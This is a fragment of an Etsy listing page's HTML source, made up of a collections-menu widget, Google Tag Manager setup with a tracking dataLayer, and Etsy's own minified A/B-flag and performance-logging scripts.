new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type="text/javascript" nonce="">
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type="text/javascript" nonce="">window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
